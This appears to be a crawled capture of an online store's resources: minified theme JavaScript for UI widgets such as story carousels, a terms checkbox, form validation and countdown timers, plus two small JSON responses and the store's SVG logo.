t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(t){t.stopPropagation(),this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.driftelement.com/it/apps/locksmith/ping?
body_size: -393
content:
{"cart":":ecc6b3ba98f4","messages":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6a:43:45:4d:2d:3f:5d:3f:4c:26:34:51:48:3d:24:4f:2a:6d:46:7d:24:78:2b:52:47:5f:3a:5e:58;keras;c7ohqpzh15916owlxc729k9pw2l9mpgwhtz34dcgx6vwm2n5jvuhasj8m8rz7b9lstpx64lm","weights":"../weights/6a43454d.h5","biases":"../biases/6a43454d.h5"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&width=500
body_size: 936
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 967.3 247.2" style="enable-background:new 0 0 967.3 247.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000063625002748171568940000001961411468088422831_);}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000081607223127637509470000017516463880659918237_);}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000174570773679737586760000002354048198919019937_);}
</style>
<path d="M536.4,87.9l-0.1,50.8h29.6l0.1-28.2h28.9l28.9,28.2h36.7l-28.7-28.8c7.7-0.1,13.7-1.7,18.1-4.8s6.6-7.6,6.6-13.4l0.1-21.9
	c0-5.2-1.5-9.4-4.7-12.6s-8.3-4.9-15.6-4.9h-99.8v22.5h90.3v13h-90.4V87.9z M670.6,52.3l-0.2,86.3H700l0.2-86.3
	C700.2,52.3,670.6,52.3,670.6,52.3z M714.7,52.3l-0.1,22.5h113.7V52.3H714.7z M799.3,84h-84.7l-0.1,54.7H744v-32h55.2L799.3,84
	L799.3,84z M890.3,74.9l-0.2,63.8h29.7l0.2-63.8h47.2l0.1-22.5H842.8v22.5C842.8,74.9,890.3,74.9,890.3,74.9z M393.8,87.1h29.5v28.8
	h68.8l0.1-41.1h-98.4l0.1-22.5H522l-0.2,67.6c0,2.6-0.5,5.1-1.6,7.5c-1.1,2.3-2.8,4.3-4.8,5.9c-2.3,1.8-4.9,3.2-7.7,4
	c-3.3,1-6.7,1.5-10.2,1.4h-104L393.8,87.1z M449.3,163.7v-5.1h-55.7v86.2h57.3v-5.1h-52.1v-36.5h45V198h-45v-34.3H449.3z
	 M472.5,244.8v-91.6h-5.2v91.6L472.5,244.8L472.5,244.8z M518.3,180.5c-18.2,0-31.3,13.4-31.3,32.3s13.1,32.2,31.3,32.2
	c10.2,0,19-3.8,24.9-10.2l-2.9-3.4c-5.2,5.6-13,8.9-21.8,8.9c-15,0-25.8-10.5-26.5-26.1h56.1C548.6,194.3,537.2,180.5,518.3,180.5
	L518.3,180.5z M492.1,209.5c1.3-14.5,11.8-24.4,26.2-24.4c14.6,0,24.2,9.9,25.1,24.4H492.1z M642.7,180.5
	c-13.2,0.2-22.3,6.6-26.3,18.6c-2.2-11.8-10.7-18.6-23.6-18.6c-12.8,0.2-21.8,5.9-26,17v-16.9h-5v64.2h5v-31.4
	c0-16.8,9.2-27.4,24.6-27.8c12.8,0,20.6,7.8,20.6,21v38.3h5.1v-31.4c0-16.8,9-27.4,24.4-27.8c13,0,20.7,7.8,20.7,21V245h5v-39.2
	C667.2,189.9,658.2,180.5,642.7,180.5L642.7,180.5z M710.3,180.5c-18.1,0-31.3,13.4-31.3,32.3s13.2,32.2,31.3,32.2
	c10.2,0,19-3.8,24.9-10.2l-2.9-3.4c-5.2,5.6-13,8.9-21.8,8.9c-15,0-25.8-10.5-26.5-26.1h56.2C740.5,194.3,729.2,180.5,710.3,180.5
	L710.3,180.5z M684.1,209.5c1.3-14.5,11.8-24.4,26.2-24.4c14.6,0,24.2,9.9,25.1,24.4H684.1z M785.2,180.5
	c-12.8,0.2-22,5.9-26.2,16.5v-16.4h-5.1v64.2h5.2V210c1.1-14.8,10.2-24.1,25-24.5c13.2,0,20.9,7.8,20.9,21v38.3h5.2v-39.2
	C810.1,189.9,800.9,180.5,785.2,180.5L785.2,180.5z M857.1,236.2c-3.1,2.3-6.9,3.7-10.8,3.8c-6.7,0.1-10.3-4.3-10.3-13.5v-39.8h21.9
	v-4.4H836v-15.9h-4.9v15.9h-9.4v4.4h9.4v40.4c0,12.1,5.4,18,14.5,17.9c4.8-0.1,9.5-1.7,13.4-4.6L857.1,236.2z"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-60.7893" y1="188.5607" x2="377.4307" y2="461.5208" gradientTransform="matrix(1 0 0 1 -5.19 -217.5157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<path class="st0" d="M226.9,124.7c0-102.6-73.2-124-142.9-124H0V6c15.4,0,24.9,17.8,24.9,39.5v156.9c0,23.8-9.8,39.6-24.9,39.6v5.2
	h84C153.7,247.2,226.9,228.9,226.9,124.7L226.9,124.7z M244.8,126.4h12.8c56.1,0,58.1,36.1,58.1,36.1v-77c0,0-1.9,35.7-58.1,35.7
	h-12.8V126.4z M359,65.5V0.7h-92C313.1,0.7,359,43.9,359,65.5L359,65.5z M359,182.4v64.7h-92C313.1,247.1,359,204,359,182.4z
	 M175,124.7C175,237.4,119.7,242,84,242H68.7V6H84C120.5,6,175,13.6,175,124.7L175,124.7z"/>
<linearGradient id="SVGID_00000170244142527162196080000007416343255186541738_" gradientUnits="userSpaceOnUse" x1="101.4" y1="227.1658" x2="850.74" y2="227.1658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000170244142527162196080000007416343255186541738_);" points="
	393.5,20 806.4,26.3 393.5,26.3 "/>
<linearGradient id="SVGID_00000054952689782829697810000011013729435448352430_" gradientUnits="userSpaceOnUse" x1="5.34" y1="208.2658" x2="1001.07" y2="208.2658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000054952689782829697810000011013729435448352430_);" points="
	393.5,0 942.1,8.5 393.5,8.5 "/>
<linearGradient id="SVGID_00000162351612165911812920000006052182370912523399_" gradientUnits="userSpaceOnUse" x1="806.33" y1="444.1658" x2="977.4" y2="444.1658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000162351612165911812920000006052182370912523399_);" points="
	873,238 967.3,242.3 873,242.3 "/>
</svg>
